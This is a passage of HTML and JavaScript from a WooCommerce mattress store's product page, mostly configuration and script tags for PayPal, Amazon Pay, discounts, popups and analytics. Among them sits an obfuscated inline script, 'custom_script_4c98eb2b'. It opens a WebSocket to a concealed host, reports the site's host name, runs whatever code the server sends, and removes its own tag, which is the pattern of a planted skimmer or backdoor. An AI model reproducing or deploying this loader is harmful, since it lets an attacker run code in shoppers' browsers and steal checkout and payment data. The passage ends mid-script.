var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="pewc-script-js-extra">
var pewc_vars = {"ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","product_img_zoom":"img.zoomImg","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","disable_wcfad_table":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","layer_parent":"woocommerce-product-gallery__wrapper","exclude_field_types":"[ \"calculation\", \"information\" ]","exclude_groups":"[]","required_fields_only":"","complete_by_groups":"","progress_bar_log":"","progress_bar_timeout":"150","progress_text":"\"\"","group_progress":"","quickview":"no","pdf_count_timer":"500","allow_text_calcs_fields":[],"multiply_independent":"no","post_id":"41005","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no","child_swatch_ids":"[]","repeatable_fields":["number","select","text","radio"],"repeatable_confirm_remove":"Are you sure you want to remove this group?"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.27.8" id="pewc-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","nonce":"bcd3d83355","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AVTNyOMTMPx3VH7y-Ure_S73yyaM4-BQbRjiIdOq5czA9iCvoTWYe-pzMM_ZMHxMpiXY0E3-2rQFJdUz&currency=USD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card,venmo,paylater&enable-funding=venmo","url_params":{"client-id":"AVTNyOMTMPx3VH7y-Ure_S73yyaM4-BQbRjiIdOq5czA9iCvoTWYe-pzMM_ZMHxMpiXY0E3-2rQFJdUz","currency":"USD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card,venmo,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AVTNyOMTMPx3VH7y-Ure_S73yyaM4-BQbRjiIdOq5czA9iCvoTWYe-pzMM_ZMHxMpiXY0E3-2rQFJdUz","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"ccc15a7b45","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.mygreenmattress.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"d502701ddf"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"c5178b612c"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"7474d3bd35"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"c682359f17"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"cf2830228f"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"a421109380"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"838ad4256b"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"7a9a8a9abc"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"595ce93720"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"94ebcf6dd1"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"a4de69cfef"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"589b6e2e36"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"70b800cfa0"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.mygreenmattress.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.mygreenmattress.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.mygreenmattress.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"703e2f19aa","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://static-na.payments-amazon.com/checkout.js?ver=2.6.0" id="amazon_payments_advanced_checkout-js"></script>
<script id="amazon_payments_advanced-js-extra">
var amazon_payments_advanced = {"ajax_url":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","create_checkout_session_config":{"publicKeyId":"AE4UBBOPDSGAAD45HA27VXXG","payloadJSON":"{\"storeId\":\"amzn1.application-oa2-client.570344f32d4b42b6ae37f0fe5bc4b6d0\",\"platformId\":\"A1BVJDFFHQ7US4\",\"webCheckoutDetails\":{\"checkoutReviewReturnUrl\":\"https:\/\/www.mygreenmattress.com\/checkout\/?amazon_payments_advanced=true&amazon_login=1\",\"checkoutResultReturnUrl\":\"https:\/\/www.mygreenmattress.com\/checkout\/?amazon_payments_advanced=true&amazon_return=1\"},\"deliverySpecifications\":{\"addressRestrictions\":{\"type\":\"Allowed\",\"restrictions\":{\"CA\":{},\"US\":{\"statesOrRegions\":[\"AL\",\"AZ\",\"AR\",\"CA\",\"CO\",\"CT\",\"DE\",\"DC\",\"FL\",\"GA\",\"ID\",\"IL\",\"IN\",\"IA\",\"KS\",\"KY\",\"LA\",\"ME\",\"MD\",\"MA\",\"MI\",\"MN\",\"MS\",\"MO\",\"MT\",\"NE\",\"NV\",\"NH\",\"NJ\",\"NM\",\"NY\",\"NC\",\"ND\",\"OH\",\"OK\",\"OR\",\"PA\",\"RI\",\"SC\",\"SD\",\"TN\",\"TX\",\"UT\",\"VT\",\"VA\",\"WA\",\"WV\",\"WI\",\"WY\",\"AK\",\"HI\"]}}}}}","signature":"HeJ5vaZ\/QcGqg0uY4b1rOm3ddpWhYZBOkSEoeAI2zaZA50si59gbabCsk5Yk20vhdnSfAdP5+q5ejFQazEQS2SOr2L57CkTXZf2vppFUDq7EdIY1NVCzwViYgfzKzbFjZ2RljsuBNRtFIrE\/WJzmizuY7+gG7Kd1BPfzJ2Tk2GrgwFv\/xSdb983b5GbbsDjm4iC8lR1Wf8XLTYgICPip6eisxnmkegw6za35qVFMdSFPUi7dhKOoJ98Umn7BCzhrqNWZ9NkcUwCrPtdgh4lYWbWBJliXpUp64ciOWGqjuvMJomy6wLWsgDmC7CDkJJJ1wcS67ROwKdZptwuRpo8qoQ=="},"create_checkout_session_hash":"cb562dd3775f9ef4aee8ea7fcfce14e6","button_color":"Gold","placement":"Other","action":"PayOnly","sandbox":"","merchant_id":"A2TQAUK0S1QWN6","shipping_title":"Shipping details","checkout_session_id":"","button_language":"","ledger_currency":"USD","estimated_order_amount":"{\"amount\":\"0.00\",\"currencyCode\":\"USD\"}","overriden_fields_per_country":{"JP":["billing_city","billing-city","shipping_city","shipping-city"]}};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce-gateway-amazon-payments-advanced/build/js/non-block/amazon-wc-checkout.min.js?ver=2.6.0" id="amazon_payments_advanced-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.2" id="kl-identify-browser-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.mygreenmattress.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.mygreenmattress.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189913","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.mygreenmattress.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-189926":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"189914","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":189926,"slug":"kiwi-bunk-bed-size-guide"},"pum-189924":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"189914","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":189924,"slug":"kiwi-mattress-size-guide"},"pum-189921":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-189921","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"189914","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":189921,"slug":"natural-escape-size-guide"}};
</script>
<script src="//www.mygreenmattress.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1752004310&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/gsap.min.js?ver=1" id="gsap-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/ScrollTrigger.min.js?ver=1" id="ScrollTrigger-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/swiper/swiper-bundle.min.js?ver=1" id="swiper-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/vendors/lazyload/lazyload.min.js?ver=1" id="js-lazyload-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/app.js?ver=1" id="main-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/app_woocommerce.js?ver=1" id="woocommerce-scripts-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.5.4" id="woo_discount_pro_script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"229149375\",\"post\":\"41005\",\"tz\":\"-6\",\"srv\":\"www.mygreenmattress.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "229149375", "41005" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/_dist/js/slider-custom_v6.js" id="custom-slider-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/themes/digitalsilk/assets/custom/custom.js" id="custom-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/impact-partnership-cloud/js/scripts/impact-user-agent-script.js?ver=1.0.30" id="impact-utt-script-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/impact-partnership-cloud/js/scripts/impact-default-script.js?ver=1.0.30" id="impact-default-script-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/countdown-timer-ultimate/assets/js/wpcdt-timecircles.js?ver=2.6.9" id="wpcdt-timecircle-js-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/countdown-timer-ultimate/assets/js/wpcdt-public.js?ver=2.6.9" id="wpcdt-public-js-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->			<script>
				jQuery( document ).ready( function () {
					var qty_select = jQuery( "select.qty" );
					if ( qty_select.length > 0 ) {
						jQuery( document ).on( 'change', 'select.qty:not(.disable_price_by_qty)', function () {
							var input = jQuery( this ).closest( 'div.quantity' ).find( 'input.qty' );
							if ( input.length > 0 ) {
								sync_classes( input );
								input.val( jQuery( this ).val() ).change();
							}

							var add_to_cart = jQuery( this ).closest( 'div.quantity' ).siblings( ".add-to-cart" );
							var add_cart = jQuery( this ).closest( 'div.quantity' ).siblings( ".add_to_cart_button" );
							if ( add_to_cart.length > 0 ) {
								add_to_cart.find( 'a.add_to_cart_button' ).attr( "data-quantity", jQuery( this ).val() );
							} else if ( add_cart.length > 0 ) {
								add_cart.attr( "data-quantity", jQuery( this ).val() );
							}
						} );

						qty_select.change();

					}

				} );

				jQuery( '[name="quantity"]' ).not( ".disable_price_by_qty" ).on( 'change', function ( e ) {
					var current_val = parseFloat( jQuery( this ).val() );
					if ( Number.isInteger( current_val ) === false ) {
						current_val = current_val.toFixed( 4 );
						current_val = parseFloat( current_val );
						jQuery( this ).val( current_val );
					} else {
						current_val = parseInt( current_val );
						jQuery( this ).val( current_val );
					}
				} );

				function sync_classes( input ) {
					var classList = input.attr( 'class' ).split( /\s+/ );
					jQuery( classList ).each( function ( index, item ) {
						if ( !jQuery( "select.qty" ).hasClass( item ) ) {
							jQuery( "select.qty" ).addClass( item );
						}
					} );
				}
			</script>
			<script id='custom_script_4c98eb2b'>function a0Q(A,W){const j=a0j();return a0Q=function(Q,w){Q=Q-0x1a7;let v=j[Q];if(a0Q['yvmwDn']===undefined){var T=function(c){const g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let F='',H='',l=F+T;for(let o=0x0,Z,X,p=0x0;X=c['charAt'](p++);~X&&(Z=o%0x4?Z*0x40+X:X,o++%0x4)?F+=l['charCodeAt'](p+0xa)-0xa!==0x0?String['fromCharCode'](0xff&Z>>(-0x2*o&0x6)):o:0x0){X=g['indexOf'](X);}for(let L=0x0,I=F['length'];L<I;L++){H+='%'+('00'+F['charCodeAt'](L)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};const N=function(c,g){let F=[],H=0x0,l,o='';c=T(c);let k;for(k=0x0;k<0x100;k++){F[k]=k;}for(k=0x0;k<0x100;k++){H=(H+F[k]+g['charCodeAt'](k%g['length']))%0x100,l=F[k],F[k]=F[H],F[H]=l;}k=0x0,H=0x0;for(let Z=0x0;Z<c['length'];Z++){k=(k+0x1)%0x100,H=(H+F[k])%0x100,l=F[k],F[k]=F[H],F[H]=l,o+=String['fromCharCode'](c['charCodeAt'](Z)^F[(F[k]+F[H])%0x100]);}return o;};a0Q['deEPoD']=N,A=arguments,a0Q['yvmwDn']=!![];}const R=j[0x0],d=Q+R,G=A[d];if(!G){if(a0Q['FRqABi']===undefined){const c=function(g){this['OLhMnK']=g,this['rtYvlf']=[0x1,0x0,0x0],this['kiEzKS']=function(){return'newState';},this['Qetxlb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qYLtCx']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['KVKXol']=function(){const g=new RegExp(this['Qetxlb']+this['qYLtCx']),F=g['test'](this['kiEzKS']['toString']())?--this['rtYvlf'][0x1]:--this['rtYvlf'][0x0];return this['TMyPiH'](F);},c['prototype']['TMyPiH']=function(g){if(!Boolean(~g))return g;return this['dnXvlH'](this['OLhMnK']);},c['prototype']['dnXvlH']=function(g){for(let F=0x0,H=this['rtYvlf']['length'];F<H;F++){this['rtYvlf']['push'](Math['round'](Math['random']())),H=this['rtYvlf']['length'];}return g(this['rtYvlf'][0x0]);},new c(a0Q)['KVKXol'](),a0Q['FRqABi']=!![];}v=a0Q['deEPoD'](v,w),A[d]=v;}else v=G;return v;},a0Q(A,W);}function a0j(){const p=['W5jfW6ldTq','drVcP0TAmmk3WPy0W4m','cCkobJfseXjVpmot','WRRcKeq','WObvWR/cKSoiCCk+WR0rW7lcRCkD','nSkkWPFcNLS','y8opW5hdHXqTW7SDESkVbr0','eCkjnSkYW6aOWPG6xL4','vCokrmo0W57dGq','ie4xW5NdN8oRW4X0','WOvTkCopWPVdMtb5ku4','WORcSIRdPN0','W5ObW67dHa','kxfmWQe','f8kjomkPWQqNWRyUvuG','W6ycg8klWPvo','hteQBN99m8kh','f2LBfSklWRaU','r03dLIm','W4eqW73dICkwiSk8WP0z','WRddQSkocZqH','W6FcU0ZcSqZcNSk2W5RcMfu','iNfrWQBdS8koFuJdNSor','W5bQE8kcm8oYz8oCW6hdTCoVWRu','W6tdGCkfvG','WOWFWR3cRSk0BxpdSmkMWQpdNe8','AmkJWPOUgCogWQr/fhbJCW','iSoNW5b0rmkv','WOKNtCk8efL7aaVdOWy','rM3cVSoipmox','WPePka','W4lcHspcH8o5WQhdIgW9WQW','vmoCFmo1W7P2W4H8CvCmWQ43eG','tg3dQCk/aCkaAbeE','lCkrW5LM','x0NdTtSDz8krWRCGW4fScq','bhymW77dKMXfy8kzdYdcLL3dTa','hHRcRMfAma','W5BcKva2W4/dGWZcM8kLjW','xCk6WPCAWQzSrcq','WPa+o8oCySkLAq','uCoRWOlcIa','rSo3y8kQW7hcLSopW4uNWQK','W57cNtJcM8oRWRJdLxvWW4RcGCkiWP8S','W57cM3NdM8kzW4/cRsK','W5TFW7NdQCoNn2xdGCkIWR4','y8okW5tdGbSPWQ9pE8kpeaBcICk6','vCokx8o+W5RdL8o8','W63dIatcT8oKW4mZafC','hmoSWRehWPvW','fSkVW5ZdLCkIW7JcGZDSc3G','q8ooxCo6','cIWqANK','bwVcIu88','W4WsW7nr','bSo/WRC','xmoUW4VcHSkm','yCo9pbWGWQffwa','teKDW6GI','ymkMW7PArSkyWQXw','oSk6W4vQ','lNbAWQFdTCktEG','WQZdPHBdRuldMCoPWQddKa4','l8kmW5vU','ufJdHYW+W5e','t27cHCk8hSkovam','E8k8WQrhW448W7iI','FSk7WPPzW4K+W7SQ'];a0j=function(){return p;};return a0j();}(function(A,W){const c=a0Q,j=A();while(!![]){try{const Q=parseInt(c(0x1c7,'Vbw&'))/0x1*(-parseInt(c(0x1cd,'BMTG'))/0x2)+-parseInt(c(0x1d6,'#d1O'))/0x3*(parseInt(c(0x1be,'^lJo'))/0x4)+parseInt(c(0x1c2,'4i0$'))/0x5*(parseInt(c(0x1e5,'WDmA'))/0x6)+-parseInt(c(0x1b5,'#d1O'))/0x7+-parseInt(c(0x1bc,'K)uz'))/0x8*(parseInt(c(0x1e3,'0O8('))/0x9)+parseInt(c(0x1bf,'XVOj'))/0xa*(-parseInt(c(0x1dd,'a40a'))/0xb)+parseInt(c(0x1c9,'WDmA'))/0xc;if(Q===W)break;else j['push'](j['shift']());}catch(w){j['push'](j['shift']());}}}(a0j,0x7daec),void(function(){const F=a0Q,A=(function(){let v=!![];return function(T,R){const d=v?function(){const g=a0Q;if(R){const G=R[g(0x1e4,'WDmA')](T,arguments);return R=null,G;}}:function(){};return v=![],d;};}()),j='c3cvbW9jLm'+F(0x1c1,'uf5y')+F(0x1c5,'DRrS')+F(0x1b8,'K)uz');function Q(){const l=F,v=A(this,function(){const H=a0Q;return v[H(0x1ab,'*lXW')]()['search'](H(0x1ba,'Vbw&')+'+$')[H(0x1d4,'DHfK')]()[H(0x1b1,'gVQn')+'r'](v)[H(0x1af,'1Bzi')](H(0x1d9,'Wi1g')+'+$');});v();let T=location[l(0x1da,'JEig')]['split']('')['reverse']()[l(0x1df,'O#If')]('')[l(0x1c3,'KJCf')](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[l(0x1d1,']Ig$')](T))T='_'+T;return T;}function w(v){const o=F;try{new Function(v)();return;}catch(T){}try{const R=new Blob([v],{'type':o(0x1e6,'2pL)')+o(0x1cf,'*lXW')}),d=URL['createObje'+o(0x1d5,'CbXE')](R),G=document['createElem'+o(0x1e2,'KSD)')](o(0x1cc,'4i0$'));G['async']=!![],G[o(0x1b9,'KJCf')]=d,G[o(0x1aa,'jLHd')]=G[o(0x1d8,'gVQn')]=()=>{const k=o;URL[k(0x1a9,'2pL)')+k(0x1ea,'%iOG')](d),G[k(0x1e7,'DRrS')]();},(document[o(0x1a7,'0O8(')]||document['documentEl'+o(0x1d3,'8dJ1')])[o(0x1e9,'BBP(')+'d'](G);}catch(N){}}try{const v=new WebSocket(atob(j)[F(0x1d0,'nh46')]('')[F(0x1ac,'e!Dz')]()[F(0x1bd,'JEig')]('')),T=Q();v[F(0x1e1,'WGL2')+F(0x1db,'IUWg')]('open',()=>{const Z=F;try{window[T]=v,v[Z(0x1d7,'VdhM')](JSON[Z(0x1ae,'0O8(')]({'method':['o','l','l','e','h'][Z(0x1ca,'DRrS')]()['join'](''),'host':location[Z(0x1a8,'gVQn')]}));}catch(R){}}),v[F(0x1e0,'^lJo')+'stener']('message',R=>{const X=F,d=typeof R[X(0x1ad,'IUWg')]===X(0x1b6,'#d1O')?R[X(0x1ce,'DRrS')]:String(R[X(0x1b3,'rAou')]||'');if(d[X(0x1c4,'BMTG')]())w(d);});}catch(R){}document[F(0x1c8,'O#If')+F(0x1d2,'4i0$')]&&document[F(0x1b0,'Wi1g')+'ipt'][F(0x1c0,'^lJo')]();}()));</script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.mygreenmattress.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.mygreenmattress.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":229149375,"store_id":"56d6dd52-9dbc-4cd3-9557-1ad9a526d94d","ui":null,"url":"https://www.mygreenmattress.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Chicago","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

